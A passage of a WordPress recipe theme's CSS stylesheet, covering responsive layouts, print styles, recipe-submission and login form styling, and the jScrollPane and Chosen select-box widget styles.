}
.rightsb #content,
#content {
    float: none;
    margin-left: 00px;
    width: 100%;
}
article.post {
    height: auto;
    margin-bottom: 20px;
    margin-right: 0;
    width: 295px;
}
div.recipe-meta { display:none}

.footer-widgets {
    box-shadow:0px;
}

#sidebar {
    margin: 0 10px 20px 0;
}
h3#comments-title {
    margin-left:0px;
}
.purerecipe.teared:before {
    display:none;
}
#articles article.post .entry-content {
    height: 135px;
    overflow: hidden;
}
#sidebar  .widget.socialize {
    height: auto;
    width: auto;
}

.page article.post, .single article.post {
    width: 100%;
}
.purerecipe.teared ul.ingredients {
    width: 100%;
}
.hasImage #recipe-desc {
    width: 100%;
}
#respond,
#comments-list ul.children {
    margin-left:0px;
}
.rightsb #respond {
    margin-left: 0;
    margin-right: 0px;
}
.rightsb #comments-list ul.children {
    margin-left: 0;
    margin-right: 0px;
}

.template-subtitle { margin-left:0px;}
#pattern-container {
    background: none repeat scroll 0 0 transparent;
    border-top: 0 none;
    clear: both;
    margin: 0 0 0 0;
    overflow: hidden;
    padding-top: 20px;
}
.fcolumn {

    float: none;
    width: 100%;
}
.rightsb #sidebar { margin:0px;}
#sidebar .widget {
    float: none;
    overflow: hidden;
    padding: 0 2% 15px;
    width:100%
}
#purerecipe-wrapper.elegant {
    padding:0px;
}
#recipe-content {
    padding: 0px 10px 20px;
}
.purerecipe.elegant #recipe-content {
    padding: 0 10px 45px;
}

.purerecipe.elegant .recipe-image {display:none;}
.purerecipe.tearedh #recipe-add-data,
.purerecipe.teared #recipe-add-data {
    position:static;
    width:auto;
}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image,
.purerecipe.teared #recipe-add-data:before { display: none }

.rightsb .comment-body,
.comment-body {
    float: none;
    padding: 10px;
    width:auto
}
.rightsb #comments-list .vcard,
#comments-list .vcard {
    float: none;
    padding: 15px 10px 10px 0;
    width:auto
    margin-right:0px;
}
.rightsb #comments-list ul.children .depth-2 .comment-body,
#comments-list ul.children .depth-2 .comment-body {
    width:auto
}
.container { overflow: hidden;}
}


@media only screen and (min-width: 240px) and (max-width: 319px) {
    #mobile-nav {
    display:block;
    margin:0px auto;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0;
}
header h1 {
    float:none;
    text-align:center;
}
#nav ul {
    display:none;
}
.container {
    width: 100%;
    padding:0px;
}
.rightsb #primary,
#primary {
    float: none;
    width: 93%;
}
.rightsb #content,
#content {
    float: none;
    margin-left: 00px;
    width: 100%;
}
.fulllay article.post h2.entry-title { font-size: 16px }
article.post {
    height: auto;
    margin-bottom: 20px;
    margin-right: 0;
    width: 220px;
}
div.recipe-meta { display:none}
#searchform input#s { width:140px }
.footer-widgets {
    box-shadow:0px;
}
#sidebar {
    margin: 0 10px 20px 0;
}
h3#comments-title {
    margin-left:0px;
}
.purerecipe.teared:before {
    display:none;
}
#articles article.post .entry-content {
    height: 135px;
    overflow: hidden;
}
#sidebar  .widget.socialize {
    height: auto;
    width: auto;
}

.page article.post, .single article.post {
    width: 100%;
}
.purerecipe.teared ul.ingredients {
    width: 100%;
}
.hasImage #recipe-desc {
    width: 100%;
}
#respond,
#comments-list ul.children {
    margin-left:0px;
}
#comments-list ul.children .depth-2 .comment-body { width: auto;}
.footer-widgets {
    box-shadow:0px 0px 0px #fff;
}
.template-subtitle { margin-left:0px;}
#pattern-container {
    background: none repeat scroll 0 0 transparent;
    border-top: 0 none;
    clear: both;
    margin: 0 0 0 0;
    overflow: hidden;
    padding-top: 20px;
}
.fcolumn {
    border-right: 1px solid #DDDDDD;
    float: none;
    width: 100%;
}
#sidebar {margin:0px}
.rightsb #sidebar {margin:0px}
#sidebar .widget {
    float: none;
    overflow: hidden;
    padding: 0 2% 15px;
    width:100%
}

.purerecipe.teared #recipe-add-data {
    position:static;
    width:auto;
}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image,
.purerecipe.teared #recipe-add-data:before { display: none }

.rightsb .comment-body,
.comment-body {
    float: none;
    padding: 10px;
    width: auto;
}
.rightsb #respond,
#respond {
    margin:0px;
}
.rightsb #comments-list ul.children .depth-2 .comment-body,
#comments-list ul.children .depth-2 .comment-body { width:auto}
.rightsb #comments-list ul.children,
#comments-list ul.children{ margin:0px;}
.rightsb #comments-list .vcard,
#comments-list .vcard {
    float: none;
    padding: 10px;
    width: auto;  
    margin:0px;
}

#comments-list .vcard {
    float: left;
    padding: 15px 10px 10px 0;
    width: 110px;
    margin-right:0px;
}

.container { overflow: hidden;}
}
/*	Retina media query.
Overrides styles for devices with a
device-pixel-ratio of 2+, such as iPhone 4.
-----------------------------------------------    */

@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2) {

    body {

}

}

/**
* Non-semantic helper classes: please define your styles before this section.
*/

/* For image replacement */
.ir { display: block; text-indent: -999em; overflow: hidden; background-repeat: no-repeat; text-align: left; direction: ltr; }
.ir br { display: none; }

/* Hide for both screenreaders and browsers:
css-discuss.incutio.com/wiki/Screenreader_Visibility */
.hidden { display: none; visibility: hidden; }

/* Hide only visually, but have it available for screenreaders: by Jon Neal.
www.webaim.org/techniques/css/invisiblecontent/  &  j.mp/visuallyhidden */
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
/* Extends the .visuallyhidden class to allow the element to be focusable when navigated to via the keyboard: drupal.org/node/897638 */
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }

/* Hide visually and from screenreaders, but maintain layout */
.invisible { visibility: hidden; }

/* The Magnificent Clearfix: Updated to prevent margin-collapsing on child elements in most situations.
nicolasgallagher.com/micro-clearfix-hack/ */
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }





/**
* Print styles.
*
* Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/
*/
@media print {
    * { background: transparent !important; color: black !important; text-shadow: none !important; filter:none !important;
    -ms-filter: none !important; } /* Black prints faster: sanbeiji.com/archives/953 */
    a, a:visited { color: #444 !important; text-decoration: underline; }
    a[href]:after { content: " (" attr(href) ")"; }
    abbr[title]:after { content: " (" attr(title) ")"; }
    .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
    pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
    thead { display: table-header-group; } /* css-discuss.incutio.com/wiki/Printing_Tables */
    tr, img {page-break-inside:avoid; 
    page-break-after:avoid; width:auto; height: 0px;}
    img { max-width: 100% !important; }
    @page { margin: 0.5cm; }
    p, h2, h3 { orphans: 3; widows: 3; }
    h2, h3{ page-break-after: avoid; }

    h3#comments-title,
    #comments-list,
    #respond,
    .contentinfo,
    #primary,
    img {
        display: none;  float:none; 
        width:auto; height: 10px;
    }
    #content { float:none;width:auto;}
}

/** END HTML5 Boilerplate CSS **/


/** START Starkers CSS **/

/* LAYOUT */
/* ----------------------------------------- */

/* These rather presentational classes are generated by WordPress, so it's useful to have some styles for them. Edit as you see fit. More info: http://codex.wordpress.org/CSS */
.aligncenter { display:block; margin:0 auto }
.alignleft { float:left }
.alignright { float:right }

#content p.wp-caption-text {
    padding:10px 0px;
}
.wp-caption.alignleft {
    margin-left:0px;
    margin-right:20px;
}
.wp-caption.alignright {
    margin-left:20px;
    margin-right:0px;
}
.wp-caption img {
    border: 2px solid #ddd
}
.wp-caption:hover img {
    opacity:0.9;

}
/* You might find the following useful */
/* div, ul, li { position:relative } This will save you having to declare each div / ul / li's position as 'relative' and allows you to absolutely position elements inside them
br.clear { clear:both; display:block; height:1px; margin:-1px 0 0 0 } /* Use this br class to clear your floated columns */
li#theme-switcher { background:#fff; border:10px solid red; padding:20px; position:fixed; top:0; right:0 } /* Use this if you have the Theme Switcher Reloaded plugin (http://themebot.com/webmaster-tools/1-wordpress-theme-switcher-reloaded) installed and want to make it nice and obvious */
*/
/* TYPOGRAPHY */
/* ----------------------------------------- */


h1, h2, h3, h4, h5, h6 { font-weight:bold } /* This helps to identify headings at the initial build stage, so I thought it'd be useful to have it */
.alert { background:red; color:white } /* 'alert' has a basic style, since it's useful to have it standing out for testing purposes.




*/

/** END Starkers CSS **/

/** START WordPress-Defined CSS Classes **/
.wp-caption-text{}
.gallery-caption{}
.gallery .gallery-icon img {
    border: 8px solid #FFFFFF !important;
    box-shadow: 1px 1px 1px #DDDDDD;
}
.gallery .gallery-icon a:hover {
    opacity:0.9
}
.gallery-caption {
    background: none repeat scroll 0 0 #FFFFFF;
    bottom: 0;
    font-family: 'Arial';
    font-size: 11px;
    padding: 5px;
    position: absolute;
}
.gallery-item {
    position:relative;
}
.bypostauthor{}
.sticky{}
/** END WordPress-Defined CSS Classes **/



/*
* CSS Styles that are needed by jScrollPane for it to operate correctly.
*
* Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
* may not operate correctly without them.
*/

.jspContainer
{
    overflow: hidden;
    position: relative;
}

.jspPane
{
    position: absolute;
}

.jspVerticalBar
{
    position: absolute;
    top: 0;
    right: 0;
    width: 12px;
    height: 100%;
    background: red;
}

.jspHorizontalBar
{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 16px;

}

.jspVerticalBar *,
.jspHorizontalBar *
{
    margin: 0;
    padding: 0;
}

.jspCap
{
    display: none;
}

.jspHorizontalBar .jspCap
{
    float: left;
}

.jspTrack
{
    background: #111;
    position: relative;
}

.jspDrag
{
    background: #666;
    position: relative;
    top: 0;
    left: 0;
    cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
    float: left;
    height: 100%;
}

.jspArrow
{
    background: #50506d;
    text-indent: -20000px;
    display: block;
    cursor: pointer;
}

.jspArrow.jspDisabled
{
    cursor: default;
    background: #80808d;
}

.jspVerticalBar .jspArrow
{
    height: 16px;
}

.jspHorizontalBar .jspArrow
{
    width: 16px;
    float: left;
    height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
    outline: none;
}

.jspCorner
{
    background: #333;
    float: left;
    height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
    margin: 0 -3px 0 0;
}


/* CONTACT FORM 7 SPECIFIC STUFF*/
.addrecipe {

    padding: 15px;
    border: none;

}
.addrecipe-form fieldset.error {
    border-right: 5px double #CF4913
}
.addrecipe-form fieldset {
    background: url("images/recipe/tearedh-bg.png") repeat scroll left top transparent;
    margin: 0px 0 0;
    overflow: hidden;
    padding: 10px 10px 35px 35px;
    position: relative
}

.addrecipe-form fieldset span.req {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    display: block;
    padding: 4px;
    position: absolute;
    right: 5px;
    top: 5px;
    width: auto;
}

.addrecipe-form #submit {
    margin:0px;
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    float: left;
}

.addrecipe-form fieldset h4 {
    padding-top:5px
}
.addrecipe-form fieldset label {
    display: block;
    float: left;
    font-weight: normal;
    line-height: 1.4;
    margin-left: 10px;
    padding-top: 4px;
    width: 20%;
}
.addrecipe-form fieldset:last-child {
    margin: 0;
}


.addrecipe-form fieldset input#title {
    width:70%;
}
.addrecipe-form fieldset input[type="text"]{
    width: 215px;
    padding: 5px 8px;
    font-size: 1.2em;
    color: #666;
    border: 1px solid #c7c7c7;

    box-shadow: 0px 2px 6px #E2E2E2 inset

}
select {
    padding:5px;
    border:1px solid #ddd;
    box-shadow: 0px 2px 6px #E2E2E2 inset

}
a.move{
    display: block;
    height: 20px;
    text-indent: -9999px;
    width: 20px;
    cursor: move;
}
a.delete {
    display: block;
    height: 16px;
    text-indent: -9999px;
    width: 16px;
}
#nutritionfacts_list {
    overflow:hidden;
}
#nutritionfacts_list li {
    background: none ;
    border-radius: 4px 4px 4px 4px;
    float: left;
    margin-right: 10px;
    margin-top: 10px;
    padding: 4px 10px;
}
#nutritionfacts_list li input {

    background: none repeat scroll 0 0 transparent;
    border-color: #777777;
    border-radius: 0 0 0 0;
    border-style: none none dashed;
    border-width: 0 0 1px;
    box-shadow: 0 0 0;
    margin: 0 3px;
    padding: 4px;
    width: 60px;
}
#ingridients-sort {
    border:1px solid #ddd;
    margin-bottom:30px;
}
#ingridients-sort th {
    background: none repeat scroll 0 0 #FFFFFF;
    font-weight: normal;
    padding: 10px;
    text-align: left;
}
tr.ingridients-cont {
    background:#fff;
}
tr.ingridients-cont:nth-child(odd){
    background:#FAFAFA;
}
tr.ingridients-cont.separator {
    background: #ddd
}
tr.ingridients-cont.separator input.notes{
    display:none;
}

.ingridients-cont input {
    background-color: #FFFFFF;
    border: 1px solid #DFDFDF;
    border-radius: 3px 3px 3px 3px;
    padding: 5px;
    width: 100%;
}

a.add_separator,
a.add_ingridient {
    background: none repeat scroll 0 0 #E2E2E2;
    border: 1px solid #DDDDDD;
}
.addrecipe-form fieldset textarea {
    width: 430px;
}
.addrecipe-form input[type="submit"] {
    padding: 8px 15px;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: bold;
    line-height: 1;
    color: #444;
    border: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.85);
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#bbb));
    background-image: -moz-linear-gradient(0 100% 90deg, #fff, #bbb);
    background: #FFFFFF url('images/grad.jpg') left top repeat-x;
    -webkit-border-radius: 23px;
    -moz-border-radius: 23px;
    -o-border-radius: 23px;
    border-radius: 23px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
}

@-webkit-keyframes pulse {
    0% {
    -webkit-box-shadow: 0 0 12px rgba(64, 31, 31, 0.2);
}
50% {
    -webkit-box-shadow: 0 0 12px rgba(64, 31, 31, 0.9);
}
100% {
    -webkit-box-shadow: 0 0 12px rgba(64, 31, 31, 0.2);
}
}
.addrecipe-form fieldset input[type="text"]:focus,
.addrecipe-form fieldset textarea:focus {
    -webkit-animation: pulse 1.5s infinite ease-in-out;
}
.addrecipe-form fieldset input[type="submit"]:hover,
.addrecipe-form fieldset input[type="submit"]:focus {
    -webkit-animation: pulse 1.5s infinite ease-in-out;
}


.addrecipe .box-ok-outer,
#new_post .box-error-outer {
    display:none;
}
.addrecipe .box-ok-outer.show,
#new_post .box-error-outer.show {
    display: block;
}
#content #new_post .box-error {
    padding: 0px 7px 7px
}
#content #new_post .box-error p {
    padding-bottom:0px;
    background-position:5px 10px
}
fieldset.submit span {
    background: url("images/ajax-loader.gif") no-repeat scroll 0 0 transparent;
    display: none;
    float: left;
    height: 24px;
    margin-left: 15px;
    margin-top: 5px;
    text-indent: -9999px;
    width: 24px;
}

.loginbox.tabs-content .tab {
    background: url("images/recipe/tearedh-bg.png") repeat scroll left top transparent;
    border: none;
    padding-left:40px;
}
.loginbox h3 {
    padding:5px 0px;
}
.loginbox label {
    display: block;
    float: left;
    width: 145px;
}
.entry-content .addrecipe ul {
    list-style:none;
    padding:0px;
}
#login-register-password ul.tabs {
    margin-left:20px;
}
#login-register-password ul.tabs li.active {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
}

.loginbox input{
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #fff8c8;
    padding:5px;
    border:1px solid #fbdb00
}

.loginbox input[type="submit"] {
    padding:10px 20px;
    border-radius: 24px 24px 24px 24px;
    font-family: 'Droid Serif';
    font-size: 12px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 12px;
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.7);
    margin-top:30px;
}

#rememberme {
    margin-right: 10px;
}



/* @group Base */
.chzn-container {
    font-size: 13px;
    position: relative;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.chzn-container .chzn-drop {
    background: #fff;
    border: 1px solid #aaa;
    border-top: 0;
    position: absolute;
    top: 29px;
    left: 0;
    -webkit-box-shadow: 0 4px 5px rgba(0,0,0,.15);
    -moz-box-shadow   : 0 4px 5px rgba(0,0,0,.15);
    -o-box-shadow     : 0 4px 5px rgba(0,0,0,.15);
    box-shadow        : 0 4px 5px rgba(0,0,0,.15);
    z-index: 1010;
}
/* @end */

/* @group Single Chosen */
.chzn-container-single .chzn-single {
    background-color: #ffffff;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), color-stop(100%, #f4f4f4));
    background-image: -webkit-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -moz-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -o-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -ms-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    -webkit-border-radius: 5px;
    -moz-border-radius   : 5px;
    border-radius        : 5px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
    border: 1px solid #aaaaaa;
    -webkit-box-shadow: 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    -moz-box-shadow   : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    box-shadow        : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    display: block;
    overflow: hidden;
    white-space: nowrap;
    position: relative;
    height: 23px;
    line-height: 24px;
    padding: 0 0 0 8px;
    color: #444444;
    text-decoration: none;
}
.chzn-container-single .chzn-default {
    color: #999;
}
.chzn-container-single .chzn-single span {
    margin-right: 26px;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.chzn-container-single .chzn-single abbr {
    display: block;
    position: absolute;
    right: 26px;
    top: 6px;
    width: 12px;
    height: 13px;
    font-size: 1px;
    background: url('images/chosen-sprite.png') right top no-repeat;
}
.chzn-container-single .chzn-single abbr:hover {
    background-position: right -11px;
}
.chzn-container-single.chzn-disabled .chzn-single abbr:hover {
    background-position: right top;
}
.chzn-container-single .chzn-single div {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    height: 100%;
    width: 18px;
}
.chzn-container-single .chzn-single div b {
    background: url('images/chosen-sprite.png') no-repeat 0 0;
    display: block;
    width: 100%;
    height: 100%;
}
.chzn-container-single .chzn-search {
    padding: 3px 4px;
    position: relative;
    margin: 0;
    white-space: nowrap;
    z-index: 1010;
}
.chzn-container-single .chzn-search input {
    background: #fff url('images/chosen-sprite.png') no-repeat 100% -22px;
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    margin: 1px 0;
    padding: 4px 20px 4px 5px;
    outline: 0;
    border: 1px solid #aaa;
    font-family: sans-serif;
    font-size: 1em;
}
.chzn-container-single .chzn-drop {
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius   : 0 0 4px 4px;
    border-radius        : 0 0 4px 4px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
}
/* @end */

.chzn-container-single-nosearch .chzn-search input {
    position: absolute;
    left: -9000px;
}

/* @group Multi Chosen */
.chzn-container-multi .chzn-choices {
    background-color: #fff;
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background-image: -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    border: 1px solid #aaa;
    margin: 0;
    padding: 0;
    cursor: text;
    overflow: hidden;
    height: auto !important;
    height: 1%;
    position: relative;
}
.chzn-container-multi .chzn-choices li {
    float: left;
    list-style: none;
}
.chzn-container-multi .chzn-choices .search-field {
    white-space: nowrap;
    margin: 0;
    padding: 0;
}
.chzn-container-multi .chzn-choices .search-field input {
    color: #666;
    background: transparent !important;
    border: 0 !important;
    font-family: sans-serif;
    font-size: 100%;
    /*height: 15px;*/
    padding: 5px;
    margin: 1px 0;
    outline: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    -o-box-shadow     : none;
    box-shadow        : none;
}
.chzn-container-multi .chzn-choices .search-field .default {
    color: #999;
}
.chzn-container-multi .chzn-choices .search-choice {
    -webkit-border-radius: 3px;
    -moz-border-radius   : 3px;
    border-radius        : 3px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
    background-color: #e4e4e4;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#eeeeee', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
    background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -o-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -ms-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    -webkit-box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    -moz-box-shadow   : 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    box-shadow        : 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    color: #333;
    border: 1px solid #aaaaaa;
    line-height: 13px;
    padding: 3px 20px 3px 5px;
    margin: 3px 0 3px 5px;
    position: relative;
    cursor: default;
}
.chzn-container-multi .chzn-choices .search-choice-focus {
    background: #d4d4d4;
}
.chzn-container-multi .chzn-choices .search-choice .search-choice-close {
    display: block;
    position: absolute;
    right: 3px;
    top: 4px;
    width: 12px;
    height: 13px;
    font-size: 1px;
    background: url('images/chosen-sprite.png') right top no-repeat;
}
.chzn-container-multi .chzn-choices .search-choice .search-choice-close:hover {
    background-position: right -11px;
}
.chzn-container-multi .chzn-choices .search-choice-focus .search-choice-close {
    background-position: right -11px;
}
/* @end */

/* @group Results */
.chzn-container .chzn-results {
    margin: 0 4px 4px 0;
    max-height: 240px;
    padding: 0 0 0 4px;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}
.chzn-container-multi .chzn-results {
    margin: -1px 0 0;
    padding: 0;
}
.chzn-container .chzn-results li {
    display: none;
    line-height: 15px;
    padding: 5px 6px;
    margin: 0;
    list-style: none;
}
.chzn-container .chzn-results .active-result {
    cursor: pointer;
    display: list-item;
}
.chzn-container .chzn-results .highlighted {
    background-color: #3875d7;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3875d7', endColorstr='#2a62bc', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
    background-image: -webkit-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -moz-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -o-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -ms-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    color: #fff;
}
.chzn-container .chzn-results li em {
    background: #feffde;
    font-style: normal;
}
.chzn-container .chzn-results .highlighted em {
    background: transparent;
}
.chzn-container .chzn-results .no-results {
    background: #f4f4f4;
    display: list-item;
}
.chzn-container .chzn-results .group-result {
    cursor: default;
    color: #999;
    font-weight: bold;
}
.chzn-container .chzn-results .group-option {
    padding-left: 15px;
}
.chzn-container-multi .chzn-drop .result-selected {
    display: none;
}
.chzn-container .chzn-results-scroll {
    background: white;
    margin: 0 4px;
    position: absolute;
    text-align: center;
    width: 321px; /* This should by dynamic with js */
    z-index: 1;
}
.chzn-container .chzn-results-scroll span {
    display: inline-block;
    height: 17px;
    text-indent: -5000px;
    width: 9px;
}
.chzn-container .chzn-results-scroll-down {
    bottom: 0;
}
.chzn-container .chzn-results-scroll-down span {
    background: url('images/chosen-sprite.png') no-repeat -4px -3px;
}
.chzn-container .chzn-results-scroll-up span {
    background: url('images/chosen-sprite.png') no-repeat -22px -3px;
}
/* @end */

/* @group Active  */
.chzn-container-active .chzn-single {
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,.3);
    -moz-box-shadow   : 0 0 5px rgba(0,0,0,.3);
    -o-box-shadow     : 0 0 5px rgba(0,0,0,.3);
    box-shadow        : 0 0 5px rgba(0,0,0,.3);
    border: 1px solid #5897fb;
}
.chzn-container-active .chzn-single-with-drop {
    border: 1px solid #aaa;
    -webkit-box-shadow: 0 1px 0 #fff inset;
    -moz-box-shadow   : 0 1px 0 #fff inset;
    -o-box-shadow     : 0 1px 0 #fff inset;
    box-shadow        : 0 1px 0 #fff inset;
    background-color: #eee;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
    background-image: -webkit-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -moz-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -o-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -ms-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    -webkit-border-bottom-left-radius : 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomleft : 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-left-radius : 0;
    border-bottom-right-radius: 0;
}
.chzn-container-active .chzn-single-with-drop div {
    background: transparent;
    border-left: none;
}
.chzn-container-active .chzn-single-with-drop div b {
    background-position: -18px 1px;
}
.chzn-container-active .chzn-choices {
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,.3);
    -moz-box-shadow   : 0 0 5px rgba(0,0,0,.3);
    -o-box-shadow     : 0 0 5px rgba(0,0,0,.3);
    box-shadow        : 0 0 5px rgba(0,0,0,.3);
    border: 1px solid #5897fb;
}
.chzn-container-active .chzn-choices .search-field input {
    color: #111 !important;
}
/* @end */

/* @group Disabled Support */
.chzn-disabled {
    cursor: default;
    opacity:0.5 !important;
}
.chzn-disabled .chzn-single {
    cursor: default;
}
.chzn-disabled .chzn-choices .search-choice .search-choice-close {
    cursor: default;
}

/* @group Right to Left */
.chzn-rtl { text-align: right; }
.chzn-rtl .chzn-single { padding: 0 8px 0 0; overflow: visible; }
.chzn-rtl .chzn-single span { margin-left: 26px; margin-right: 0; direction: rtl; }

.chzn-rtl .chzn-single div { left: 3px; right: auto; }
.chzn-rtl .chzn-single abbr {
    left: 26px;
    right: auto;
}
.chzn-rtl .chzn-choices .search-field input { direction: rtl; }
.chzn-rtl .chzn-choices li { float: right; }
.chzn-rtl .chzn-choices .search-choice { padding: 3px 5px 3px 19px; margin: 3px 5px 3px 0; }
.chzn-rtl .chzn-choices .search-choice .search-choice-close { left: 4px; right: auto; background-position: right top;}
.chzn-rtl.chzn-container-single .chzn-results { margin: 0 0 4px 4px; padding: 0 4px 0 0; }
.chzn-rtl .chzn-results .group-option { padding-left: 0; padding-right: 15px; }
.chzn-rtl.chzn-container-active .chzn-single-with-drop div { border-right: none; }
.chzn-rtl .chzn-search input {
    background: #fff url('images/chosen-sprite.png') no-repeat -38px -22px;
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
